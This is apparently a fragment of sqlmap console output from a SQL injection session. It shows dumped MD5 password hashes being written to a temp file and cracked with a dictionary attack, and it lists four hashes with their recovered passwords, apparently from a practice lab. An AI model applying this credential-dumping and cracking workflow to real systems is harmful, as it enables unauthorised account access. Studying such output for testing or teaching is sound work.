 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[02:50:50] [INFO] writing hashes to a temporary file '/tmp/sqlmappzo0j0jp65224/sqlmaphashes-ux54wj9h.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[02:50:53] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[02:54:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[02:54:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:54:17] [INFO] starting 2 processes
[02:54:23] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[02:54:26] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[02:54:37] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[02:54:54] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[02:55:12] [INFO] using suffix '1'
[02:56:07] [INFO] using suffix '123'